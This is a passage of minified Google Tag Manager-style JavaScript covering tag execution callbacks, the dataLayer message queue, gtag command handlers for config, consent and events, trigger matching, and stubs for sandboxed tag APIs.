function px(a,b,c,d){function e(){function w(){$k(3);var D=Ob()-E;mx(c.id,f,"7");Kw(c.ic,A,"exception",D);T(69)&&Jv(c,f,Su.M.Hj);C||(C=!0,k())}if(f[Xe.bl])k();else{var x=Jf(f,c,[]),y=x[Xe.Bk];if(y!=null)for(var B=0;B<y.length;B++)if(!W(y[B])){k();return}var A=Jw(c.ic,String(f[Xe.oa]),Number(f[Xe.ve]),x[Xe.fl]),C=!1;x.vtp_gtmOnSuccess=function(){if(!C){C=!0;var D=Ob()-E;mx(c.id,xf[a],"5");Kw(c.ic,A,"success",D);T(69)&&Jv(c,f,Su.M.Jj);g()}};x.vtp_gtmOnFailure=function(){if(!C){C=!0;var D=Ob()-E;mx(c.id,
xf[a],"6");Kw(c.ic,A,"failure",D);T(69)&&Jv(c,f,Su.M.Ij);k()}};x.vtp_gtmTagId=f.tag_id;x.vtp_gtmEventId=c.id;c.priorityId&&(x.vtp_gtmPriorityId=c.priorityId);mx(c.id,f,"1");T(69)&&Iv(c,f);var E=Ob();try{Mf(x,{event:c,index:a,type:1})}catch(D){w(D)}T(69)&&Jv(c,f,Su.M.Kj)}}var f=xf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=Lf(f[Xe.Lj],c,[]);if(n&&n.length){var p=n[0],q=ox(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=p.Tj===2?m:q}if(f[Xe.xj]||
f[Xe.jl]){var r=f[Xe.xj]?yf:c.hn,t=g,u=k;if(!r[a]){var v=qx(a,r,Qb(e));g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function qx(a,b,c){var d=[],e=[];b[a]=rx(d,e,c);return{onSuccess:function(){b[a]=sx;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=tx;for(var f=0;f<e.length;f++)e[f]()}}}function rx(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function sx(a){a()}function tx(a,b){b()};var wx=function(a,b){for(var c=[],d=0;d<xf.length;d++)if(a[d]){var e=xf[d];var f=Mw(b.ic);try{var g=ox(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Xe.oa];if(!k)throw Error("Error: No function name given for function call.");var m=zf[k];c.push({sk:d,ik:(m?m.priorityOverride||0:0)||dw(e[Xe.oa],1)||0,execute:g})}else ux(d,b),f()}catch(p){f()}}c.sort(vx);for(var n=0;n<c.length;n++)c[n].execute();return c.length>
0};function vx(a,b){var c,d=b.ik,e=a.ik;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.sk,k=b.sk;f=g>k?1:g<k?-1:0}return f}
function ux(a,b){if(Cj){var c=function(d){var e=b.isBlocked(xf[d])?"3":"4",f=Lf(xf[d][Xe.Fj],b,[]);f&&f.length&&c(f[0].index);mx(b.id,xf[d],e);var g=Lf(xf[d][Xe.Lj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var zx=!1,xx;
var Fx=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(T(69)){}if(d==="gtm.js"){if(zx)return!1;zx=!0}var e=!1,f=hw(),g=h(a);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}bx(b,d);var k=a.eventCallback,m=a.eventTimeout,n={id:b,
priorityId:c,name:d,isBlocked:Bx(g,e),hn:[],logMacroError:function(){O(6);$k(0)},cachedModelValues:Cx(),ic:new Iw(function(){if(T(69)){}k&&
k.apply(k,[].slice.call(arguments,0))},m),originalEventData:g};T(76)&&Cj&&(n.reportMacroDiscrepancy=gx);T(69)&&Ev(n.id,n.name);var p=Sf(n);T(69)&&Fv(n.id,n.name);e&&(p=Dx(p));if(T(69)){}var q=wx(p,n),r=!1;Nw(n.ic);d!=="gtm.js"&&d!=="gtm.sync"||Tw();return Ex(p,q)||r};function Cx(){var a={};a.event=aj("event",1);a.ecommerce=aj("ecommerce",1);a.gtm=aj("gtm");a.eventModel=aj("eventModel");return a}
function Bx(a,b){var c=ow();return function(d){if(c(d))return!0;var e=d&&d[Xe.oa];if(!e||typeof e!="string")return!0;e=e.replace(/^_*/,"");var f,g=Xj();f=fw().getRestrictions(0,g);var k=a;b&&(k=h(a),k["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=Li[e]||[],n=oa(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:k}))return!0}catch(r){return!0}}return!1}}
function Dx(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(xf[c][Xe.oa]);if(wi[d]||xf[c][Xe.kl]!==void 0||dw(d,2))b[c]=!0}return b}function Ex(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&xf[c]&&!xi[String(xf[c][Xe.oa])])return!0;return!1}var Lx=0;function Mx(a,b){return arguments.length===1?Nx("set",a):Nx("set",a,b)}function Ox(a,b){return arguments.length===1?Nx("config",a):Nx("config",a,b)}function Px(a,b,c){c=c||{};c[P.g.bc]=a;return Nx("event",b,c)}function Nx(){return arguments};var Qx=function(){this.messages=[];this.j=[]};Qx.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=Object.assign({},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.j.length;g++)try{this.j[g](f)}catch(k){}};Qx.prototype.listen=function(a){this.j.push(a)};
Qx.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Qx.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function Rx(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata.source_canonical_id=ag.canonicalContainerId;Sx().enqueue(a,b,c)}
function Tx(){var a=Ux;Sx().listen(a)}function Sx(){var a=vi.mb;a||(a=new Qx,vi.mb=a);return a};var Xf;var Vx={},Wx={};function Xx(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Qh:void 0,yh:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Qh=zl(g,b),e.Qh){var k=Tj();Eb(k,function(r){return function(t){return r.Qh.ia===t}}(e))?c.push(g):d.push(g)}}else{var m=Vx[g]||[];e.yh={};m.forEach(function(r){return function(t){r.yh[t]=!0}}(e));for(var n=Qj(),p=0;p<n.length;p++)if(e.yh[n[p]]){c=c.concat(Tj());break}var q=Wx[g]||[];q.length&&(c=c.concat(q))}}return{zm:c,Cm:d}}
function Yx(a){z(Vx,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function Zx(a){z(Wx,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}var $x="HA GF G UA AW DC MC".split(" "),ay=!1,by=!1,cy=!1,dy=!1;function ey(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Mi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var fy=void 0,gy=void 0;
function hy(a,b,c){var d=h(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=h(b,null);h(c,e);Rx(Ox(Qj()[0],e),a.eventId,d)}function iy(a){for(var b=oa([P.g.jd,P.g.Ob]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Bm.D[d];if(e)return e}}
var jy=[P.g.jd,P.g.Ob,P.g.yc,P.g.pb,P.g.wb,P.g.Ba,P.g.sa,P.g.Qa,P.g.Wa,P.g.Ib],ky={config:function(a,b){var c=ey(a,b);if(!(a.length<2)&&l(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!fb(a[2])||a.length>3)return;d=a[2]}var e=zl(a[1],b.isGtmEvent);if(e){var f,g,k;a:{if(!Lj.oe){var m=Zj(ak());if(lk(m)){var n=m.parent,p=n.isDestination;k={Jm:Zj(n),ym:p};break a}}k=void 0}var q=k;q&&(f=q.Jm,g=q.ym);bx(c.eventId,"gtag.config");var r=e.ia,t=e.id!==r;if(t?Tj().indexOf(r)===-1:Qj().indexOf(r)===-1){if(!b.inheritParentConfig&&
!d[P.g.Lb]){var u=iy(d);if(t)uw(r,u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;fy?hy(b,v,fy):gy||(gy=h(v,null))}else rw(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var w;var x=d;gy?(hy(b,gy,x),w=!1):(!x[P.g.fc]&&zi&&fy||(fy=h(x,null)),w=!0);w&&f.containers&&f.containers.join(",");return}var y=d;if(!cy&&(cy=!0,by))for(var B=oa(jy),A=B.next();!A.done;A=
B.next())if(y.hasOwnProperty(A.value)){Zk("erc");break}Dj&&!Pj&&(Lx===1&&(pk.mcc=!1),Lx=2);Wk=!0;if(zi&&!t&&!d[P.g.fc]){var C=dy;dy=!0;if(C)return}ay||O(43);if(!b.noTargetGroup)if(t){Zx(e.id);var E=e.id,D=d[P.g.Yd]||"default";D=String(D).split(",");for(var F=0;F<D.length;F++){var L=Wx[D[F]]||[];Wx[D[F]]=L;L.indexOf(E)<0&&L.push(E)}}else{Yx(e.id);var M=e.id,S=d[P.g.Yd]||"default";S=S.toString().split(",");for(var V=0;V<S.length;V++){var aa=Vx[S[V]]||[];Vx[S[V]]=aa;aa.indexOf(M)<0&&aa.push(M)}}delete d[P.g.Yd];
var X=b.eventMetadata||{};X.hasOwnProperty("is_external_event")||(X.is_external_event=!b.fromContainerExecution);b.eventMetadata=X;delete d[P.g.bd];for(var R=t?[e.id]:Tj(),ma=0;ma<R.length;ma++){var la=d,ha=R[ma],ya=h(b,null),Na=zl(ha,ya.isGtmEvent);Na&&Bm.push("config",[la],Na,ya)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=ey(a,b),d=a[1],e=a[2];b.fromContainerExecution||(e[P.g.P]&&O(139),e[P.g.ya]&&O(140));d==="default"?ml(e):d==="update"?ol(e,c):d==="declare"&&b.fromContainerExecution&&
ll(e)}},event:function(a,b){var c=a[1];if(!(a.length<2)&&l(c)){var d=void 0;if(a.length>2){if(!fb(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=h(e,null),e[P.g.bd]&&(g.eventCallback=e[P.g.bd]),e[P.g.Vd]&&(g.eventTimeout=e[P.g.Vd]));var k=ey(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if(c==="optimize.callback")return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[P.g.bc];r===void 0&&(r=Wi(P.g.bc,2),r===void 0&&
(r="default"));if(l(r)||Array.isArray(r)){var t;t=b.isGtmEvent?l(r)?[r]:r:r.toString().replace(/\s+/g,"").split(",");var u=Xx(t,b.isGtmEvent),v=u.zm,w=u.Cm;if(w.length)for(var x=iy(q),y=0;y<w.length;y++){var B=zl(w[y],b.isGtmEvent);B&&uw(B.ia,x,{source:3,fromContainerExecution:b.fromContainerExecution})}p=Al(v,b.isGtmEvent)}else p=void 0;var A=p;if(A){var C;!A.length||((C=b.eventMetadata)==null?0:C.em_event)||(by=!0);bx(m,c);for(var E=[],D=0;D<A.length;D++){var F=A[D],L=h(b,null);if($x.indexOf(bk(F.prefix))!==
-1){var M=h(d,null),S=L.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=!L.fromContainerExecution);L.eventMetadata=S;delete M[P.g.bd];Cm(c,M,F.id,L);Dj&&!Pj&&Lx===0&&(rk("mcc","1"),Lx=1);Wk=!0}E.push(F.id)}g.eventModel=g.eventModel||{};A.length>0?g.eventModel[P.g.bc]=E.join():delete g.eventModel[P.g.bc];ay||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[P.g.Zb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},
get:function(a,b){O(53);if(a.length===4&&l(a[1])&&l(a[2])&&Bb(a[3])){var c=zl(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){ay||O(43);var f=iy();if(!Eb(Tj(),function(k){return c.ia===k}))uw(c.ia,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if($x.indexOf(bk(c.prefix))!==-1){Wk=!0;ey(a,b);var g={};h((g[P.g.tb]=d,g[P.g.Jb]=e,g),null);Dm(d,function(k){I(function(){e(k)})},c.id,b)}}}},js:function(a,b){if(a.length===2&&a[1].getTime){ay=!0;var c=ey(a,b),d=c.eventId,e=c.priorityId,
f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&l(a[1])&&Bb(a[2])){if(Yf(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](Vj(),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c=void 0;a.length===2&&fb(a[1])?c=h(a[1],null):a.length===3&&l(a[1])&&(c={},fb(a[2])||Array.isArray(a[2])?c[a[1]]=h(a[2],null):c[a[1]]=a[2]);if(c){var d=ey(a,b),e=d.eventId,f=d.priorityId;h(c,null);var g=
h(c,null);Bm.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},ly={policy:!0};var ny=function(a){if(my(a))return a;this.value=a};ny.prototype.getUntrustedMessageValue=function(){return this.value};var my=function(a){return!a||db(a)!=="object"||fb(a)?!1:"getUntrustedMessageValue"in a};ny.prototype.getUntrustedMessageValue=ny.prototype.getUntrustedMessageValue;var oy=!1,py=[];function qy(){if(!oy){oy=!0;for(var a=0;a<py.length;a++)I(py[a])}}function ry(a){oy?I(a):py.push(a)};var sy=0,ty={},uy=[],vy=[],wy=!1,xy=!1;function yy(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var zy=function(a){return G[ui.jb].push(a)},Ay=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return zy(a)},By=function(a,b){if(!Cb(b)||b<0)b=0;var c=vi[ui.jb],d=0,e=!1,f=void 0;f=G.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(G.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function Cy(a,b){var c=a._clear||b.overwriteModelFields;z(a,function(e,f){e!=="_clear"&&(c&&Zi(e),Zi(e,f))});Ii||(Ii=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;typeof d!=="number"&&(d=Mi(),a["gtm.uniqueEventId"]=d,Zi("gtm.uniqueEventId",d));return Fx(a)}function Dy(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ib(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function Ey(){var a;if(vy.length)a=vy.shift();else if(uy.length)a=uy.shift();else return;var b;var c=a;if(wy||!Dy(c.message))b=c;else{wy=!0;var d=c.message["gtm.uniqueEventId"];typeof d!=="number"&&(d=c.message["gtm.uniqueEventId"]=Mi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};uy.unshift(k,c);if(Dj){if(!T(85)){var m=ww();m&&vw.push(m)}vk()}b=
f}return b}
function Fy(){for(var a=!1,b;!xy&&(b=Ey());){xy=!0;delete Ti.eventModel;Vi();var c=b,d=c.message,e=c.messageContext;if(d==null)xy=!1;else{e.fromContainerExecution&&$i();try{if(Bb(d))try{d.call(Xi)}catch(v){}else if(Array.isArray(d)){var f=d;if(l(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Wi(g.join("."),2);if(n!=null)try{n[k].apply(n,m)}catch(v){}}}else{var p=void 0;if(Ib(d))a:{if(d.length&&l(d[0])){var q=ky[d[0]];if(q&&(!e.fromContainerExecution||!ly[d[0]])){p=q(d,e);break a}}p=void 0}else p=
d;p&&(a=Cy(p,e)||a)}}finally{e.fromContainerExecution&&Vi(!0);var r=d["gtm.uniqueEventId"];if(typeof r==="number"){for(var t=ty[String(r)]||[],u=0;u<t.length;u++)vy.push(Gy(t[u]));t.length&&vy.sort(yy);delete ty[String(r)];r>sy&&(sy=r)}xy=!1}}}return!a}
function Hy(){if(T(69)){var a=Iy();}var b=Fy();if(T(69)){}try{var c=Vj(),d=G[ui.jb].hide;if(d&&d[c]!==void 0&&d.end){d[c]=!1;var e=!0,f;for(f in d)if(d.hasOwnProperty(f)&&d[f]===
!0){e=!1;break}e&&(d.end(),d.end=null)}}catch(g){}return b}function Ux(a){if(sy<a.notBeforeEventId){var b=String(a.notBeforeEventId);ty[b]=ty[b]||[];ty[b].push(a)}else vy.push(Gy(a)),vy.sort(yy),I(function(){xy||Fy()})}function Gy(a){return{message:a.message,messageContext:a.messageContext}}
var Jy=function(){function a(f){var g={};if(my(f)){var k=f;f=my(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(ui.jb,[]),c=vi[ui.jb]=vi[ui.jb]||{};c.pruned===!0&&O(83);ty=Sx().get();Tx();Ew(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});ry(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(vi.SANDBOXED_JS_SEMAPHORE>
0){f=[];for(var g=0;g<arguments.length;g++)f[g]=new ny(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});uy.push.apply(uy,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return Fy()&&p};var e=b.slice(0).map(function(f){return a(f)});uy.push.apply(uy,e);if(Iy()){if(T(69)){}I(Hy)}},Iy=function(){var a=!0;return a};function Ky(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Ob();return b<c+3E5&&b>c-9E5}function Ly(a){return a&&a.indexOf("pending:")===0?Ky(a.substr(8)):!1};

var fz=function(){};var gz=function(){};gz.prototype.toString=function(){return"undefined"};var hz=new gz;function oz(a,b){function c(g){var k=nj(g),m=hj(k,"protocol"),n=hj(k,"host",!0),p=hj(k,"port"),q=hj(k,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function pz(a){return qz(a)?1:0}
function qz(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=h(a,{});h({arg1:c[d],any_of:void 0},e);if(pz(e))return!0}return!1}switch(a["function"]){case "_cn":return Ag(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<wg.length;g++){var k=wg[g];if(b[k]!=null){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return xg(b,c);case "_eq":return Bg(b,c);case "_ge":return Cg(b,c);case "_gt":return Eg(b,c);case "_lc":return String(b).split(",").indexOf(String(c))>=
0;case "_le":return Dg(b,c);case "_lt":return Fg(b,c);case "_re":return zg(b,c,a.ignore_case);case "_sw":return Gg(b,c);case "_um":return oz(b,c)}return!1};function rz(){var a;a=a===void 0?"":a;var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(1))?String(data.blob[1]):a};function sz(){var a=[["cv",T(92)?rz():"2"],["rv",ui.Yg],["tc",xf.filter(function(b){return b}).length]];ui.se&&a.push(["x",ui.se]);Oi.j&&a.push(["tag_exp",Oi.j]);return a};var tz={},uz={};function vz(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}function wz(a,b,c,d){if(Cj){var e=String(c)+b;tz[a]=tz[a]||[];tz[a].push(e);uz[a]=uz[a]||[];uz[a].push(d+b)}}function xz(a){var b=a.eventId,c=a.mc,d=[],e=tz[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=uz[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete tz[b],delete uz[b]);return d};function yz(){return!1}function zz(){var a={};return function(b,c,d){}};function Az(){var a=Bz;return function(b,c,d){var e=d&&d.event;Cz(c);var f=Tb(b,"__cvt_")?void 0:1,g=new lb;z(c,function(r,t){var u=qd(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.j.j.D=Qf();var k={Pj:eg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,we:e!==void 0?function(r){e.ic.we(r)}:void 0,fb:function(){return b},log:function(){},Ll:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Tm:!!dw(b,3),originalEventData:e==null?
void 0:e.originalEventData};e&&e.cachedModelValues&&(k.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(yz()){var m=zz(),n,p;k.Ta={bi:[],xe:{},Ab:function(r,t,u){t===1&&(n=r);t===7&&(p=u);m(r,t,u)},Xf:oh()};k.log=function(r){var t=Ma.apply(1,arguments);n&&m(n,4,{level:r,source:p,message:t})}}var q=Re(a,k,[b,g]);a.j.j.D=void 0;q instanceof Qa&&q.type==="return"&&(q=q.data);return J(q,void 0,f)}}
function Cz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;Bb(b)&&(a.gtmOnSuccess=function(){I(b)});Bb(c)&&(a.gtmOnFailure=function(){I(c)})};function Dz(a,b){var c=this;}Dz.T="addConsentListener";var Ez=!1;function Fz(a){for(var b=0;b<a.length;++b)if(Ez)try{a[b]()}catch(c){O(77)}else a[b]()}function Gz(a,b,c){var d=this,e;return e}Gz.J="internal.addDataLayerEventListener";function Hz(a,b,c){}Hz.T="addDocumentEventListener";function Iz(a,b,c,d){}Iz.T="addElementEventListener";function Jz(a){return a.F.j};function Kz(a){}Kz.T="addEventCallback";
function $z(a){}$z.J="internal.addFormAbandonmentListener";function aA(a,b,c,d){}
aA.J="internal.addFormData";var bA={},cA=[],dA={},eA=0,fA=0;
function mA(a,b){}mA.J="internal.addFormInteractionListener";
function tA(a,b){}tA.J="internal.addFormSubmitListener";
var uA=function(a){return a!=null&&a.length!==void 0&&Bb(a.push)},xA=function(a){var b=vA.exec(a[0]);if(!b)return null;var c=b[2];if(c!==void 0&&c.match(/^(gtm\d+|gtag_.+)$/))return null;var d,e;l(a[1])?(d=a[1],e=[].slice.call(a,2)):(d=a[1]&&a[1].hitType,e=[].slice.call(a,1));if(!d)return null;var f;var g=wA[d],k=e;if(k.length===1&&k[0]!=null&&typeof k[0]==="object")f=k[0];else{for(var m={},n=Math.min(g?g.length+1:1,k.length),p=0;p<n;p++)if(typeof k[p]==="object"){for(var q in k[p])k[p].hasOwnProperty(q)&&
(m[q]=k[p][q]);break}else g&&p<g.length&&(m[g[p]]=k[p]);f=m}var r=f;r.hitType=d;return{Je:d,Ge:r}},vA=/^((.+)\.)?send$/,wA={pageview:["page"],event:["eventCategory","eventAction","eventLabel","eventValue"],social:["socialNetwork","socialAction","socialTarget"],timing:["timingCategory","timingVar","timingValue","timingLabel"]};
function yA(a){K(this.getName(),["dustCallback:!Fn"],arguments);N(this,"access_globals","read","GoogleAnalyticsObject");N(this,"access_globals","readwrite","ga.q");N(this,"access_globals","execute","ga.q");var b=0,c=J(a);I(function(){var d=Qw();if(d&&uA(d.q)){for(var e=d.q,f=0;f<e.length;f++){var g=xA(e[f]);b++;g!==null&&c(g.Je,g.Ge)}var k=e.push;e.push=function(){var m=Qw(),n=[].slice.call(arguments,0);k.apply(e,n);if(m&&b>=m.q.length+
(m.qd||0))return 0;var p=xA.apply(this,n);b++;if(p===null)return 0;c(p.Je,p.Ge);return 0}}});}yA.J="internal.addGaSendListener";function zA(a){if(!a)return{};var b=a.Ll;return Gw(b.type,b.index,b.name)}function AA(a){return a?{originatingEntity:zA(a)}:{}};function IA(a){var b=vi.zones;return b?b.getIsAllowedFn(Qj(),a):function(){return!0}}
function JA(){gw(Xj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=vi.zones;return c?c.isActive(Qj(),b):!0});ew(Xj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return IA(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var KA=function(a,b){this.tagId=a;this.ze=b};
function LA(a,b){var c=this,d;return d}
LA.J="internal.loadGoogleTag";function MA(a){return new id("",function(b){var c=this.evaluate(b);if(c instanceof id)return new id("",function(){var d=Ma.apply(0,arguments),e=this,f=h(Jz(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(m){return e.evaluate(m)}),k=Wa(this.F);k.j=f;return c.ib.apply(c,[k].concat(qa(g)))})})};function NA(a,b,c){var d=this;}NA.J="internal.addGoogleTagRestriction";var OA={},PA=[];
function WA(a,b){}
WA.J="internal.addHistoryChangeListener";function XA(a,b,c){}XA.T="addWindowEventListener";function YA(a,b){return!0}YA.T="aliasInWindow";function ZA(a,b,c){}ZA.J="internal.appendRemoteConfigParameter";function $A(a){var b;return b}$A.T="callInWindow";function aB(a){}aB.T="callLater";function bB(a){}bB.J="callOnDomReady";function cB(a){}cB.J="callOnWindowLoad";function dB(a,b){var c;return c}dB.J="internal.computeGtmParameter";function eB(a){var b;return b}eB.J="internal.copyFromCrossContainerData";function fB(a,b){var c;var d=qd(c,this.F,Tb(Jz(this).fb(),"__cvt_")?2:1);d===void 0&&c!==void 0&&O(45);return d}fB.T="copyFromDataLayer";
function gB(a){var b=void 0;return b}gB.J="internal.copyFromDataLayerCache";function hB(a){var b;return b}hB.T="copyFromWindow";function iB(a){var b=void 0;return qd(b,this.F,1)}iB.J="internal.copyKeyFromWindow";var jB=function(a,b,c){this.eventName=b;this.m=c;this.o={};this.isAborted=!1;this.target=a;this.metadata=h(c.eventMetadata||{},{})};jB.prototype.copyToHitData=function(a,b,c){var d=U(this.m,a);d===void 0&&(d=b);if(d!==void 0&&c!==void 0&&l(d)&&T(63))try{d=c(d)}catch(e){}d!==void 0&&(this.o[a]=d)};var et=function(a,b,c){var d=hs(a.target.ia);return d&&d[b]!==void 0?d[b]:c};function kB(a,b){var c;K(this.getName(),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=J(b)||{},e=J(a,this.F,1).Vj(),f=e.m;d.omitEventContext&&(f=gm(new Wl(e.m.eventId,e.m.priorityId)));var g=new jB(e.target,e.eventName,f);d.omitHitData||h(e.o,g.o);d.omitMetadata?g.metadata={}:h(e.metadata,g.metadata);g.isAborted=e.isAborted;c=qd(Yr(g),this.F,1);return c}kB.J="internal.copyPreHit";function lB(a,b){var c=null;return qd(c,this.F,2)}lB.T="createArgumentsQueue";function mB(a){return qd(function(c){var d=Qw();if(typeof c==="function")d(function(){c(function(f,g,k){var m=Qw(),n=m&&m.getByName&&
m.getByName(f);return Mm(G.gaplugins.Linker,n).decorate(g,k)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.F,1)}mB.J="internal.createGaCommandQueue";function nB(a){return qd(function(){if(!Bb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.F,Tb(Jz(this).fb(),
"__cvt_")?2:1)}nB.T="createQueue";function oB(a,b){var c=null;K(this.getName(),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new nd(new RegExp(a,d))}catch(e){}return c}oB.J="internal.createRegex";function pB(){var a={};return a};function qB(a){}qB.J="internal.declareConsentState";function rB(a){var b="";return b}rB.J="internal.decodeUrlHtmlEntities";function sB(a,b,c){var d;return d}sB.J="internal.decorateUrlWithGaCookies";function tB(){}tB.J="internal.deferCustomEvents";function uB(a){var b;N(this,"detect_user_provided_data","auto");var c=J(a)||{},d=Hs({vd:!!c.includeSelector,wd:!!c.includeVisibility,De:c.excludeElementSelectors,zb:c.fieldFilters,Zf:!!c.selectMultipleElements});b=new lb;var e=new ib;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(vB(f[g]));d.Rh!==void 0&&b.set("preferredEmailElement",vB(d.Rh));b.set("status",d.status);
return b}
var vB=function(a){var b=new lb;b.set("userData",a.Z);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(T(25)){}else switch(a.type){case Fs.nc:b.set("type","email")}return b};uB.J="internal.detectUserProvidedData";
function yB(a,b){return b}yB.J="internal.enableAutoEventOnClick";
